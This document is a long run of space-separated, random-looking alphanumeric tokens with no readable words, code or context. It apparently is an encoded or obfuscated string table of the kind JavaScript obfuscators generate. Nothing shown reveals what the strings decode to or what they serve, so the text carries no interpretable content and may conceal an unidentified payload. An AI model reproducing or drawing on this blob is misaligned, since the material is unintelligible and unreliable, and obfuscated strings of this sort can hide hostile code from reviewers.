jIeVgSon lCkBrKG mCopW57cUmoc WPy5sSolwG zJFdTse cSoXutBcKa WP97vSolhW eCoSW55UWOu dW0RWRxdIa hg7dSxmd WRq9cmkn bSoAW6VcTmon W5L+mrlcLq WRKNW71eW5ldGh/cVGnPae4H WO9FW4xdK8kO DfCl W6ddOwHenW dCkywMC3 aSomW4xcPCoq WQDYW6jzFa kSkmvW jXW0WR4m WRfPW6hcGCkV wMa7omkD g0r9WQBdHW WRaqjmkXsW W4HxFczX lx0/fbi WPTKW7xcImkx x8o5bHpcJG a2BcSmkeCa WRlcSWKNnG kWq2WRSL W6VcJda7W40 B8k6kGldGG WQHzA2BcUG W6H1v8kvmG WP3dHmkg WPRdKCkCgSkO pJS5ExC WRmsaSkrtW W6TnuYTR gmo2W7ZdM8kR yH/dTdL+ ptKGsWG AMaAdcG W59ZzmoEyG W77cNd09WPm hfSobSoB W4v/t8k3ja WO3cGW8TwW nCopWQOJaG rSkOWRRdLSk8 o2DHWR3cKG WRCKdCocFG o8ofWPWZeG cgRdI2Oc W73dQxa WOKmkbFcGW m8orWQSO mCo1W6VcJmoT yIKnWRGy WPayydlcKG WP3dHCkBrXy nmotwWCS W6qobSokeW W5BdRSoKeCon W6jgx8kirW lxVcPCkByG WRfUfmkMxG iSo8W77cHSoI WPuxprBcGG W6mGzCosaa E34Xyc8 AuGPxSkl nZ0sWPWl W7/cMGWQWRG WOapW4ZdO8kZ mmoXWP0mfW iN4CWRVdTq WPWunSkqja lSkTp8oZW7C W5xdV8oIaW nCooW41TWR4 kCkMnmkXWQW W5DUpH7dLW WRrXW6bzya WOanWOpcPqa W7ddHCoAbJW p8ojWQCQhG j0m+WQpdLG jsyX W5W6fSkE obeuBdq eGq8nty dKyrWQBdJW tXKVueO WPZcPaOSga WPqElmkajq W55BWPpdKmkK WRiwoCkwmG WP0CWO7cLW iYy2saO W5ZdNmovmmoR WO8ZdtVcRq WOhcGZepda gGCV cHO5hmoN BdJdVhC5 yvS8 WPjxFmo0WPC W7vvqSkdxq W4RdK8o3pZu WPxdH8ketrm W65XWRa9WOK yey3dLe W5mwWPBdNmoU WO90W7VdVmkv WOfpW6/cRCkl WO3dSCkrgH0 dSo0WPq2mG a3GTba WOtcHaGUaq DSozlGy WOHNW73dNSku puOGWPZdPq pmoxWR7cHmoF ncSUo2a W6LkDqj1 CSo+WQH6W7q WQ14tSoSWRe WQ1Hv8oSWQ0 na9Rgrm Fx01 rcBdIdT5 iIyzWRup W5i/fSovWQy hMxdU24i W4a6uSoqfa DZpdTcj/ W47cMSoyeHi lhmiWR/dGq ht40g8oS WQWWW6uHWOe WQhcIdyJaG mmk8kCoJ W7hcUZeqAq fMpcJ8kmwG W4ddVSoFeI4 W7FdHmocCs8 CYG2uGe WRnJW6pdUmky cMtdUwSd W6tdKhPuwG WPhdJCkerXW WRiGW4rMW4e FdemWRyz W7fMWQuYWPG W61sdCk/la W715DmkWvW WOiRWRZcQmod dZ4XyMy WPbrW4ZdLSk5 AJapWQ0E n8oUWOPkWQm W7L6WRiuWO4 huOcwmkH cwtcVmkevq l0LOWR7cJW ltKyzgm jaeRCcm jSoVW63cPCoN W6tcQY4SWPK W7amEu7cUG WO5eW4VcG8kv dXq5zgy W7bqvI1b uCo/fYVdIa B8o9WQ58W70 FSknW6WXwa W5vUvSkvhW WPVdMCkmrXy pSoeWQKVfa mJaRDHy l8ovWQ8YdW WO8SxSoibq W4vdACorya mmkzBcig W7/dTCoRbmou CCkFhrrR hmowW4NcMmod W4mGwM/cKG m8oQW5n/WRO W45PW7/dUmkv W44rW4jdWQK W5RcQciieG mwudWOhdOG W6fIsSkglW W6ddTmo6jmoQ w2O8zdC WRz6zSo5WRq W615W78gWOK uxuwCYO sw9Lpcy W7qXW65H a8kjzr0G emoWW7W AcxcOY5S eSo6W4qiWOW qLKErXG b3KkWOxdSW WRhcMJmUW4W FKuzc8kW WQ4pnCkZ WOuLBCkDtW gCkpoCobWOu W7LBqsDS WRWrfSk2oq eIiIdwS qs7dLs9/ ENmSqbq j8oTW6/cLCoT WOu9WPBdJmkm WRKYWQKEWOi o34SmCkN b1tdJvyN iYemlG WRz0umoNWQW WOFcJGeLea W6FdVCoblmor W77cNdu8WOm W7nau8oihG z8o+WPLYW4e mmkquba9 DKO0bH0 WOhdU8oZFra WOaEW4VcMSoT tIzjWP7dOG WOK1rSodca WOddKSkyr1K WOuoW4FdPCkQ WOZdU8kgxJm n8kNE2O6 W6qmtNKX W6iOemoe zvzJbWq xLWluCk+ WPSDW7PkW70 WRbquSoMWQ4 v8oJea cSkeqhiR W77dTSozoHG ggJdSt1w hvNdNxee WQfNaW e2yjWOVdQW WPy3gCkgvG wveumCkP W5vuW49jWRa nsW/i3a c8o3WQWefa fh8engG WOGnWOhcJrG W692WQOwW5O qMaBe8kg W6lcTc06WOe WQddI8khiMS WQ5EqgRcVq W7VdRen2yW fmkfxuCu th8Bkcy WR4HfCkvza W5CAFCoxfW oKJdI1CV WOnNW6pdSq irXbdSkl WO0SWOBcGcu W4WTFgtcSW WOFdGSkksWG WOS5nbdcKG WQuspCk2ua WRvHW7rpEG W41aB8oEoG fXa3AWu WPZcQqmGeG tSo4eci BCombKD3 aqePWQeN kJtdRdL9 WPFdJmoad8o8 WRvCxColWOy W5KDWO4zW7a ACoEfrWO W6GbBKxcJW igdcQCkayW zx4WWPeK ds7dRmozqW pvS6lLi DMK9uHC zZm7aSk5 WQnpAmoWWRu W7GPaSofWO8 B1iacSor W4VdN8oncmoV W6Hmqsa W73cHZGQWP4 oYuAWQSH nb8eFhe WPfqW6/cQ8kn bColWP8LkG W7PrtSohza W5NcImkvWR7dPa mmoOW4joW7S ecC6B2y uCoJbMRcHW Cge2dq4 W5aFuCo0fa WR3cTNbinG dHyHtte irantmoA W5C+CCo0iW fIOImwC WPmpW54 WO9qW6ZcSmkn WO3cJXimgq nYeekmkc cdWvCsq WPm4WRhcRGC gLnSWQNcNW WQuBvIfZ e3pcLSkRFq BYf+qSk7 W6OQcCosjW jCoPE8oIWQa BMOQjJ0 ptSoWRXh W7HLCSkhza gGvTWQ7cMq WRCDW4n1W7i pqWQxX4 oCoBWQGckq gM/dQW WOhdT8k2lKu WRegcc3cLa WPyyWO7cPIa f8kvwM4 A2jaWRGF iCoHW4ntWRG W6W+W7PVW4e omo7B8k7W60 pZ0+brW Df8bdmoq b8o7W7FcHSoN W6H1qCojiG l8k5ESoMWQO WOOieSkMfq mZSvyWq eSowW5n3WR0 WQaUcSkTbG x8oyeWddPq WO/dJSk/Fre pMCPWR3dTG tSoxfG7dHq heLOWRtcMq pCoRW4bFWQi WPKzkSkwBq g1fmWONcOW lSk9dCoIWQm pCo+W65WWOy nSkydmoyWQO wCoAW6lcJSo7 CwPM WPVcIq8Vaq eveYWRhcGW h0xcNCkKqa W7DvxtO6 W5yXx2/cIG W6pcGdG7WO4 WPnZW63dRSkp WOtdHmkAvGu e8oAhtyq BdlcPg8 WR0kWQJcSce gCoyWOCVoa WPJdQCkqvbi kmoPWQSVhq W7RcMY82 Dw0qEa4 W6pcGtjKWPK bcqxWOe8 W4Ogr0pcIG W5rdWPJdKmkZ DSoYWPv9W5K W6VcGcHLWPS W6tcMZK4WPO W4rvWR4 rSopWR7cSCoI W6W0gmocWOi WOLRW7/dSSkj ECoyjGhdRW omkpWQ0PfW gM/dQ0ik yL48c8k+ sSoOgZ4 W4NdJSodc8oR k1i2gCkN hmoVW6RcHmo8 gCkJc8oOWP0 WRC7W4JdQmkK W6vZWOGIWPm rfShvCkN W4PRBe/dNq fwCsW5FdTW WPnkmSkmmW WOaPmCk9rG kgtcRd1X W6ldMmofnY4 WPVdK8ofuq0 WQfNdmo4WRm FxiTur0 WOhcLCkcW4tdUq kwm/hCkU W4RdJuqTvW WORdJfv8tq v1isEdu W4X7WOu5WRa xMdcUSkrrW WR3dI2Oaza W7hdM8oFpte pY4xsr4 W697WQ0FWOC fCo9W7ZcHmoP xshdSgKf W5CVx8oDxa pYCfWR8g W6vramoEhG ef0br8k/ WOCYgSkpdq WPWRn8ktoW n30ehSkA WOeVW4/dHCkX nmkMWR19W6e W75admklrW WPCJWRxcRrO uGCNo8kD yuKTuWO W5GnWRddSmkj mSouWQSGfG l21VWQlcPG W54kW6b/WP4 WOhcJWGSbW W4OrAIxcNW W4XsBSk/pG WOWblCoggq W6mDySoepG B8oVWQrMWR8 WPqxn8krBq omkmqa WPRdQCk2zLK W4JdPmopdZa fSoYW4tcKSoS WQuboSkGhG WPi5bmktvW WRnvW7BcGmk9 c19lWOlcRW WRi5W7DyDq W7BdNSofpZG W49ctSkKiG e8oEW7jGWPq WPzeW7dcSSkn cKbVWQVcJW WQDUW7nMDa W7ynmKxcNG W67cIJuWWPe WRa3p8ktfG hx0xm8kn iNnWvHy WONdNmkAWRldGW W4RdN1PMbG W6j8vSkDna W6vRW78zWOu W5xdICoKn8ov WPeXmmkbfq WOxdL8klxv8 pSkWELiH W55Yua1w WQu+W7DIW5W D1WjeCkm hSooWPCvmW WOadW5ddKmkW WOXNW7rZta WONdVSkQEHC leldLvCm W45fCCkpja W7rXs8kxka WQOGW6VdRCkW nCo/W5DwWQ8 ewCs q3KGpZW cryYyhm WPCWnHRdNG WOtcQWeapa WPBdNmowWRpcJW WPjfW6ddS8kp nb8Hw14 j8o7W55wWRm fwDVWO/cNW W6v9xa v8oxgJfy zc/cO2b+ f3VcRq WPnQW6BdVSkE wCoKdxdcLW W7qGW5j9WRW oMnHWQRcPa g094cmoN fXmcWQSm CCoNWQ5PW6y W5VcGCkGW7BdNa jN86fCkZ mmoaWR0Yoq WO8aW5TfW6a WRPUW63dLCkT W4eRxCozhW WQOVwmoQWRS AYxdVa WPxdISkDea WRm+W7PK WOCPhCkrga WQJcHmkglIi nSkjgbr4 WO8vkCkaoq cmkNz2uh dhhdS24s W53cR8koW6RdKW gmo8W6dcHSo8 ySoPpSoQWRK WROHmmkmaa qv0/smkJ ee80WPxdNG WRldLCkzqbC fCkgbg8o rstdV8kBva txySCdm W5K2rq oeSWh0S iNaVWQVdQW WOxcGbqUha WP5pESouWRi j8oQW59zWQq W60AyfNcNG WOOrW7HuW4u W6GhW5T8WQq WRSyi8kMFW pMrfWOdcUG W7Hrg8kixq WQfFBComWO0 WQnhfSkpuW dZf7EN4 gG0QuSoH aSktxsKq W7vMyCkVrq A2nmW7Sc F8ohWQGGqq omoaWRONvW sh3cSCkhvG WRvAxIDZ W63dO3iDEG W7JcIYWYWPC v2tcP8ojaW WOWNhHRcIW WPjVW7/dQCoB DuCpf8ke W7uAw8knwW WQPJrcTT CIX8iSkT WQ8JWQlcQGu hw7dU34 WQmfu3JcOq DmoUWR9PW78 W5BdTSobx00 cxhcUCkD W6HzumkWla gKnLWQlcKG W6rXW6qyWOq oMTWWONcGq m8kQkmoKWQe o8oIWOHkWRC jKNdTf0U WOtdQSkgrHa WOP+W7JdHmkJ u0uVCGK WR/dNSk0Cqu CuO/bq4 W6rsuSkpua n8oJW4zjWQu WPepW4xdJmk5 WQv6W7zSW4W W4zFFCkR lCk/ub8K gqaUoKi CCkvW6mffG W6SgpCkSqa W7b/sq WOu2hmktoa WPJdMSkmDZ0 lujcWQNcSG W7HDWPyIWPK WQDhW4ldN8oB AKiShq4 WO9QW6ddR8ob DHtdVIbM W4PVkaFdNG gKT9 ruCkdCkM WQBcQY4egq zatdIGfD a8kmtd0m sSoOacldHW WOtcQqmGeG WPzrW4FcHW0 W6/cGcK7WPa emo4WPGecW WPNdQCkFtY8 WPi6fSklvW tmoRtIVdKW WPmSDX7cGq W7ynz0RcJW WRy6fSkcuG sSkdrwKt c8kfr2eu W4eHxSosfq eCo/W6lcHmoW WPzLW6/cP8ku WQTWW69RFG W58aW41zWPG WQO4WO7cSrG WP3dHCknueG u8otet9xW4dcRLCUjSk9zhy bCoGaJlcIW W7z1t8kxka W43cImkIW7ddMa AWFdNsbF tCo5tIpdKG mcqZ lsSqkIS W5azmCkbmG W79IxCknCW W7S/Cv7cTa gw3dUN9l WQmyW7FdHmkZ WOGfeCkvaq W4/cLbmjWRe Ct/dQGLe W79ZuCoTWRC WOGSprpdHq WQO6nbRcHG iKe0lCoB A1GVlIu W7VdMCofoYG BmkAWRKVhG zJRdUd56 WPqwW4dcKbK WRaqpq cCkbpCkYWOq cdSfvZC WOldG8ojW6NdJa WPOSkYVcGa WPhcQIaViW W6RdNgXyBG W5S3W5rMWRa WOrKW4X4pG WOBdJSkjrH0 b2ytWP7dPa e8kgdCoDWRC W5aRrCoioq fKe0W6a ASotDXKQ yde5ufy brGUv8oN oSktyG8H f8o1W6hcKSoT DeeAh8ke WO3cLurPhq WOvNje7dKW p8ogWRqpca AcBdTJ99 W4aFwexcNG W7Xwut1T WOLSW47dUSko AmoTWQTKW7C cG0GcW W5bTW5dcI8kE pbC5WRS7 WRCGcCkkCa W44KW4C WQrXW6VdMmk9 W41mW4NdMa8 nseyEYS DNKQtWW W6yJbmoeWO0 jNKiyqK WPq8eCkrvG pbiXoCog WPZdV8k6DGe DtRdUdqZ W4nkW4ddJmk9 WPmxWOxdJGO nCoXWQqXda W5OGwmozaW W6nsFuZcMq nmoeWQCHeG W6udaCo5WRO WQD0e8oZWRy W4lcUSkuW5RdVG zmoaW554W6y W67dTe5yyq frmmWPaP AYldVd8Y ehpdQ2yi eGCqgKe W68biSoEWQu v8oLWRHNW7e WQrtWR3dKCk/ W5mIx33cIG WRaKW552W4y WPuRfmkwga WPnYW67dVSkq mmk2ufXs cGC2uCoW WPZdOSkJ W5iSqSoy W6tcNtKkWO8 W7/dPmoBl8oY W6XXvYfN W5WCW4FcK8k4 W45eB8kzCW DZpdRYHN jCkQyLmt W7tdGSoAmIK W47cM8kBWQ3dJq wSkGacBdJW fM/dU2iE WQa9mIxcSG WObmW6lcOCks W4q6dmk8aW WRDLuSoQWRC WOBdQmkhrGe W4FdT8o4uSkJ W7nax8kevq WR/dTCoJrcC WPaum8kXoG W6VdP8oqgZe b8oWW4FcQCoG WPifmCkbEG zvzJhqO W5ZdJmochCo5 puenW5xdJG ka4SE34 bWCjWRyR W5fKW6ldK8kZ W7ZdG8knmJ8 W6HTWQ0bWPq umomWOXKW5S DLWmf8kg WOpdMc8Jna fCoPW77cHmoM qLapeCke WPG7pbBcIW f3xdSMTy mZ4pWROb n8o4WO0RhW fGO0WQS5 qK0/q8kQ WRvKW7PvEG mtzinNa WQuglCkQoG v04Nymk+ WPNdM8khuba WPWXla WPWEmmkllG mSo+W5vyWRO WRHtwCkfvq pmonW4pcRq WQXqW6xcMmkO WRPQW7dcICk6 WRWjWOlcUY4 ab5Dd8oJ fSo1W6hcGSoJ W5eVsmoxba Fwr1xru pSkezKWJ W55GE8kM W5qRx8o9bq DmoMWQnTW6a DNHzyJ0 WQNcP2LDFq WOi6WO/cJqO W5BcImkjW7tcKq WQaRW5ddRCk2 W5axW5vuWQK tHb1W77cLG W53cNSkvW7FdLG r0aau8k9 WOmKW4ldJCk5 bCoAW7DEWOy gcCXzaW WRusW7HMW4u jxxcQx05 oKm1uWW nSkCxHaM W68rW4XFWRW W7PqvIXL WRKCdSo+W4C avvys8oH n8k9f8oVWQG heqKWRFcNW nJWvmW pSotW57cISoW j8kSlSkMWQq W5jQW6FdV8kq WRRdOCkGBWG WQf7sG WRaODCoaha DJFdJNHL W7rBuSkt WPy3gCkglG ewOsWOpdTq W7j3xSkdxG WOFdO8kNDr0 W5rAWPJdGSk9 W5GdrmoqdG De4Rdau WRz0umoWWRm i8kptKSO WRPsW5xcTCkU c8o9g2RdHW Ew4S W6FcIIujWOy W4JdGSoB sLK7msK jNWUh8k5 h3hdVW W6/dLCoAfCoy Fd8QqGS jJ8zsZG aSkSqe0w aCkig8okWO4 W6OOa8kmWO8 W5TbAZXg jf0+cWO WO5HWRlcUSkv W5GrW4Sx s8o5dhhdIW gLv6dCoK WQ84W7PMWO8 WQ9gW4NcOCkB mSovWQS0cq W5vgASkcna W6D9W7Tmyq cNJcSmkBcq WQOlW47dHq dSktwwOb uKyktG W69qFSk7Fa hHSHvaW d3tdRg8 fYeqfmo7 pdmsWR4d WOa3hCkhqq hae8g8oN W4NdQmoaa8o2 WOKPdmkEaG o8oeWQ8Ivq C8kVW4rwWRC W79BwmocgW pxqOfCkL BcCl WORdOSk3Bq W4hcUqSTWP4 W5mqrM7cSG CJZdKqPa WRO2nSkhea fWXRt8kY lmooWRWYgW WOGseSkLFa W5bssXHt bhWvWOq WRjyz8oIWRy aw3cRmkDuG xCo/cJRdKG x0Shw8k3 W4a6sSoifa W4ZdLSkhW7BdIW mCorWQiJdG WOvTW4dcKmkS WOtdOSkWDrG WRL6W6bIW48 W45rusvv WO9nW6ZcRmkW WPJcMv1RsW m8o6WQH+W7C W7rPd8k3WR8 vSoAWP1PW4i W4pdMCoycCo2 W7hcVxrFFq WQ9NW59sEG f0r7WOtcHq W4nuWP/cJ8k4 owWdgCkj W5BdVmo+aCoZ W55fWOZdKSk5 WPRdN8kLqWO dSkotNu WRqudCkogq vuCA jSoUWQjMW6y Fw5IbfS WP4qWPpcGG4 WPqCW43cHqa tKHOx8o2 W5vnymkzCW pmkqqdKS ygfxW6bAW7FdV2SdvdRdLG gSk3hYug WQTAob7dIG W6mipmkoyG W6BcGd0wWQC yhWIB8kJ WOO+fCkAaG WQ9TWQqJWOK W77dGCo9aSob y3ClhmkF W5HRWR0CWQm ud44BNC jLH1imki dIu1 WRiEWPJcSZ8 jZFdRq5M DfD7 WP3dJSkgvLK W47dNeXGAq l8kFrWeq dhRcUSoewW hwxdSwa W4ddRfjBsW W6WKW715W40 ctH7EN4 yueTjqi W6D9amkfeW gWyTgSoK W7frqSkVxG W4tdMCoyfSoO lmkQm8ojWR0 lmoaWRWJfa WQ5dW51/rW WQ5MaCoGWQ8 arGQvGC W7OeFCoSaa W78NgCodW5C tSoeWRTSW6O WQmVasFcTW W7Gov8kiqq afhcS8kmxG WO9XW7NdMSk1 W48CBr/cLW W4ejEY9K W6P6xsz0 avFcT8kaxW ncqMsbO aSkhm8o8W78 vvfdbSoY ogSfWRJdTG geXNW73dMG W5ujW49iWRK umo5aIpdIa W7end8oyWQe W7BdNSoflJy WPuMpIZcSa WQhdQCkbFZO fcm/zxW qMObu8k3 WOBdJSkBuGS a8k+i8oeWO4 jNqWbmo2 nKjyWPpcSW WO9Et8onWRS WQb6W7j2W4q fsmIEMe Cb3dUXHr hXfIuSo1 gCoPW6hcK8o8 e8kOtg8h jsSqBtC WPJdNSkJFbi ediLExm W4uMWQ7dTmkw W7RdOuL1Ba W7ynCqdcKG wuqEwmkG W7xdNSoyzcG W59LFSk5wG WRifoSkGqa WQWWW5XhW4e BgaEeca W71FxI14 W7SNbCosWOi WOVdKIG5la aYCeuIu WQnvW5tcQCkP mJqnWPi8 W7nXwSkpxW rCoEfsKb iIW3zXO i2e9hCkT W7hdHmofcJ8 swbImIe W63cIYGCWPK ESkRnCoNWQK W5G2nq/cIG WPRcSmk/EXC W6HXsSkgbq W4xdP8oGlHq CubrhCkg gr5VWQJcHa Fuebe8kP jwSXwH8 dY8fmG WOLkz8ovzW x0KDFZi W6JcIZOXWOq W57cRCk/W4xdJq W5WqdCoNWR8 W7WeBfxdLG W6b5sSktja WQOvkL/cNG fdSPWPeK mmk3tIW9 Cmk5iSkWWQu W54HsCovhq kNW7hSk/ WOzXwCoUWPq FhmV BmkoqfvK W43dLCkbdSo+ W6vav8kjwq W7/cIZOYWPm c1DGWQxcNW WOrYW6FcP8oi WR4simk1sW mdaMvee WOvYC8oaWRq gHOSsgu aCoLW5n+WP4 WRbpW5pcQmkb fW1YWRRdGW WQb8tCoZWQ8 uca/BMy WOjSfCkafq W7efmmoYWO4 WPyoW7b6W7G W4jXzmopfW WQRdI8kGrdS pCoQW4LoW6S WOGCWOhcHXu kWqLWRih DuyceG z8oobdpdKq BCo9WR5G WQnuuZaT WOFdUSoPjfq WOZcKrmlla W5rDWQ3cSmkC W6qOeSkmWOO WQrUW77dICk8 W6KDA17cJW WOyGW4fhW4S lIaZx34 W7FdV8ocotC mSowWQeUla WReZbCoBW4q aXSjWPuE vCoyednsW4BcRvCYn8kHEwa WPyJq8oDuG i8kyzwqw WPCRyXNcIG g2STWOtdVG n8ogWRWPdW W7mmBeldLG WPRcUmkOCb0 jcaDmKm W5NdTCo+bmoJ WRaVdSk4WRC fv1+WRxcSa jmkbWR0PfG oSo4W6pcHa rCkPWR7cKCoW j1GnWQtdVW Emo+WQHMW6C FSoGWQrKW7y W7LDvGLK B8o8WQXMW6y ogxdIdim ECoLcWpdJa W4NcVmktW6RdSa WQb0sSoIW64 DmkUW45xWQy W55sA8kzaW W7S2W7DyFq WOapW5hcMSoS W4mSrCoUhq WONcHqimaW W6pcHCkcW53cGG dSkNhSonWQS yueSda0 W6miW7LKW58 W6b/tG WRqsimkT hSkuEWah rCoGaJJdGq FsbQr8o/ s8oObsBdGW W4NdMCogc8ox ndfUf04 W5qPxmofhq W47cGW8Teq iSkNc8k8WOq WOOEWPJdKmk9 hKDGWQm WQL0rG WP8TnXlcPG W6hdO2fu WQC6mCkSaG WPX4EbZcIq f0bGWQdcGG WPSxdGBcRa WQj9W7HBna WRZcTsGIeW W6qicZqX mgxcR3u4W4qgWPnqmfpdTa W6RdVSoqoYG gW4ZgSoh Av82gX8 WPv3W6rtyG sMiex8k1 jtSQrbS hgWpWOVdRW WQ0YW4zMW54 lSorW5ZcJSoy b0Sle8kz iI1Obf4 udmZExK WOZcHbrKbW W49gCmkBAW W7LvwY9U W6C+vmkvlW W4HFW4jyWQK WRvXW6rkAW W5bYqCkJpW DvrutSok WOG0dW WPebn8kGpa WPWPprhcKa ih/cKmkkDG bbrmhSoY CcW/wGS W4qNt8oigq mJSMrXO mJOjng4 nqe2oCop W48gW5fcWRe WQz7B8k0WOO WO0gW45JWRe WP3dO8k3FrO oYOxWQSW WOShWPNcKmo8 cHTFa8oL v8oekY7dLG jsWVAZq W5xcJCkuW6tdLG ahmKWQNdGG F3SHgCkV WOaNW7ddSCkV W7/dMmounZy gJKNWPWB W4GxW4joWRG W5ZdJ8oKnmo3 WPVcLrqGgW y3KGDmkD a8kMnmo/WQW mvhcNmkrzG W7NdG3PEzq ntmuWRHh W63dP3rria pCorWR4Jfa cSk0wKWO WQHoW69Qrq W7FdSSoAoZC WR9ZvSkEkq jCkNj8kLWR8 uvSlwCkM W7ftEulcIa WPCJo8keeG iYW1qWa WR45W6RdH8k4 WReyW48 f8ojW5DyWO4 W5ZcHCkvW7pdKW W6OeAftdGq m8oSW7ZcSmo8 bb9vvmk9 WRa4bSkKFa W69SvcTj WQ5av8otWQK C0qtiG4 WOVdRmk/Ea WOfhW7NcI8kl WO81dmkAhG WQPdv8oWWQO W6pcGc87WOq WP0WoWRcIa bSkucxud WRiJW61VW40 W5enomo7WP4 udhdQrXz AeCCf8ke bdWjWQ0z WOBcHL0Rfa W7VcNtKYW5y W5ZcQ8kGW7BdMW W4tcM8otvGe ufyUvuK ebqHiKm vKO/gW4 cty4FIK kmocWPqafq dwFdS2Gr jwddQeWh W6pdHmoThSow CxG9wW W5ZdKeX+AW W7bIumkqmW W6lcN8k8W7pdHq WPmEmSkFeW WOtdNCkAFqq pXSRraa W60SW4zeWR4 W7X3CSkLpa mmoHWQmOWQi umoQnYxdLG WR19amoEWOG WQe+W6ddHmkT ywjqW6iE p34SbmkQ exxcSNad hCkJyxe2 W65NWQyEWPG W7DExI0U pmkFrXbL WPmxWO7cHH4 W7VdICoMamo5 W63cOXqCW4i W5NcImkcW6RdKq mcCuWRy nbq/hau pNtcP3eM WQ/dIX8FWRu W5aaW41kWQK W5JdGqSUha WOaYamkAca sg0pWPRcPW WRJdHCkDjI4 mXSAj3C gX5RWQBcIq jSo2W4FcPSoz eMavWP7dLa W5z3vSoiwq W6hdR2rvta f8koxfmb WPq3iCksgG W6OAzLW WPX4EbpcGa W55OtSolwW WOiQdSkppW mZfaWRGr nmkKyuqP W6aCAMVcLW WOVdV8k2Dqa wLyQlCkF W6KBs2/cNG W6TIumkvlW jdCgWRup hCowW6/cS8oU nbmeWOWe W7vBw8ofvG DZpdTYLS pCk4ydae WOKvWONcGaK WRaUtSoIWQC AfyAp8kE WRekoY/cLq WPjrWPVcNKu W4mramopWQa iSkOoCoGWQO WQb4W7neia pgLThX0 WPOAWRhdS8on WPFdH8kjurC hMFdQ2iu uu4lx8k7 nYymiG WQn6W7i W5fnWQ0qWQm W4LKkHBcGG W7LxrNnI WO4vjmkvoa WQKueSktka W7pcMSoqkZy sgesWOhdQW mSkSo8oVWRq qKWyuSk8 WPrMmYxcSq W6NcGtfXWPi WQPAW4BdT8kK WOVcKc4Ndq WPyMW79NW4C oszAW6Lr WRPZrSkbWQPFW6pcR8o/gG WO89lCk0pq W50CW4zFW7i W7L6WQOvWOu W7ZdOCodb2O W7L6WQOfW44 bMaiWOS W4ddP8oLodi bNVcSCkDvG W7K9tmonba WR8fBSoKhG WR/cPqGOeG WQldN8kgite fdKXmci emo8W7BdM8k6 WQ/cSdmtnW W5yyWRddTmon W6JdG29RW44 ybZdIGjh WO5cWOlcJb4 W4bmz8kMCq W48psgZcUG WRb9WQSdWOq WO0rlCkaoq wu0juSkM W7KJb8oBWO0 W6ioamoAaG WOtdQmk9CWa WOpdJSkbrqW WOxcRremea W5qTrSoQcW W6T6umoWW6W WQHWrSkUWQW W64Yi8oEWOe twbLpsS WRfarmkFvW W73cVxrFFq WPqEmCkajq WO8sW6tdSSkq W40WWQFcSrW WPmnWONcJai hetdI3qP WQddUSkJCJW aCo8W6JcJCoT CSotWQSWhW WOKYoSkdoa lg5fWOpcPW W5dcVdmWWRu WPJdISkxxHa W540gW WPqkWOxcTXu CLqAeSkm WQPrW79fFG bmoHW6LuWQC WO5YW43dPmkY v8oacg8n ognZWQtcKa WQD9v8oVWQC xmo4dIddRa W58VuSkgxa vIddQ8ozcW WOn9CmoRWQi W79IW6OdWOu A2rqW6Lr Bx5ezYK WRb6tG W6PyvIf1 W7/dQmopemok W7xdKSocCZm WPi+amkl gZqHweO W47cMtGBWRa lCkOkmoSWQq WQvZx8oLWQi W7SPbCodWO0 W70bzXFdIW Cx4EihG W74YeSkmWOe iIm9pLu WOOBWOtcIG BYhdRXDK W5ldKv09bW e2tdSMii DIlcPh0V W6L5v8oFmq g8oHWQpcKSoG gdVcRZXe W78Nwmoifa WQWghmk1oG W4VcVIK8WPq l8kzcCocWRu WQddGmkTtc0 xeubqmk0 lZ4ld8oW W4vzWR0NWOK WQfQW7VdNmkF WPhdKCkozJC zSopWQeOhW lh4Wa8kU t3D4EhC W619sCkDna WRJdISkjEcy WQuLomkXsa W7ynsehcJW W7HaDCkfrW W79OzH14 bSoYW4tcHSoV W4a+r8ovbq eSo1W6VcMCkL hqnJcmoR WO7dUCk2zIi rrFdVr55 ENq6oCkZ vbrmbSoQ WQvGsSoSWPW jSovWQ0afG kXmBDaC z28+xSkb W5OQx8ousW eComW4ZcS8oI WOKNEe7dKa u3K7kWu t8ofccpdJa C1iCpCkf W58bqgRcOq dSoUW5ZcG8ob xKmnwZe scxdLYfd mYmZqd4 W6ldLCosnW WOynW6rHW68 WRTMvSoEWOe WQtdO8korYG WRWblmo5qq W5VdKgXQxq WP1NWRldJ8kD W7rys3j0 sSknrNXn W6PnuYz0 DJpdRqX9 W6j4WQWfW5O W47cM8ottWu efjOx8oJ W7NcNmkGW4RdMq WPDLoXRcIW mSkKo8o/W7a W5BcL8keW6ldNa tWuOWQ7cHW WQPXW5TtFa cXT4hSoU W55AWOpcGCk1 W7jkdsTS W4xcOZGFWOa W7ddMmosjW jsCBnMC WRVdJ8kJDH4 W7NcV8k8W4ZdIG W4PzDCk+aW W4RdLmoafX0 omoqvreH WQ45W6aUW58 W5aQqMFcQa twCGFw8 W7PrumkE W6HKWRmyWOq vtpdV8kAua W4m2vSksaW W7mpqSkfqG o8oJW4HiW6W fNFcV24c W6tcJsG3WPK pKGLWOldPq bJ0DWPJdQa W6GGgSo8WRO WQFcJtKYWPO W4xdPmk1zG mYSBj2O WOKAWPlcJaa W7HVWQGyWPq WRqUWQ/cPsq W5rLF8k/xG cYaWkCop W43dMConxmoY drqsj0C WRyfnCkWcG juy0gqq FcOVsr0 WO45j8kpdG eJOUl0K W7ukEKJcIq wNSdWPRdOG W7KPaSozWOG ddOyexq W5e/nCoDWO4 W7BdMsbSWOO l8ovWRCQhW WOtcJ8oAd8o/ WPy6cSkmcq WPRdPmkJyeO W6ZdTc0sua W7ubBuFcTW WPCRyWVcIG wv9q wL4wxqW BvK8nHK W5iQwmoEca dWaIELy wSoSfYVcIW WRibECkKua CCosWQPRgW kv1XWP/cJq WQ8yCrBcMq WQPcw8oKWOC jxDMWQNcQq tx5TD28 reapw8o/ WQxcGCkhA2i WQ8jpCoxiW pLZcMSkGDa WPFdMCknqXa WR4uWPRcSXq WOCfW7VdHmkR WPhdHCkC nr8Lwf8 W4iHe8o/WOa fWScCa W49/v8km W40JBGpdNa zKy9dq4 q0WAFSkM gqamWROd W65UCa f3SdWO3dSW WO7cJqmXwW WPddMmkkwWm v0W6CSoR WRRdL2vVW5y WRGPW7bhWP0 FmojWRTEW4i cJ8GeeW WQ9SW7RdNSkX W5NdImoQcSo+ ywm7bSkU W4biyG9S rgCbu8k3 WRn1W5NcGmkR B3yAba4 z0SzFmki e0enWP3dRG obbuWPqa D181ab8 nSkXA3eJ mdyJWRyh hKT9W7ZcKa dHvbxSk8 aCk8qHyR W7mrz3xcLq WRKqnCovWQq ifChdCkA WO/dMSoxWRBcHW xGKpw8o6 ECoXWQzdW4a WRGoj8kXvW W6OhW5C6W58 WQaJW6ddPmkA W5OxW4XaWP4 